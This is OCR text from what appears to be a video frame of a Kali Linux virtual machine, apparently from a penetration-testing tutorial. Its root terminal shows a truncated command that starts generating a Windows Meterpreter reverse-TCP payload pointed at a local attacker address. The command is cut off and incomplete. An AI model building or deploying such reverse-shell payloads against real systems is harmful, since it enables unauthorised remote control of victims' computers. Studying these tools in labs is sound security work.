 Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Mon Jun 9, 4:36 PM root
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~# cd D*
root@kali:~/Desktop# msfpayload windows/meterpreter/reverse_tcp LHOST=1
92.168
KALI LINUX
[root@kali: ~] root@kali: ~/Desktop [root@kali: ~]
Right Ct
Start 4:36 PM
6/9/2014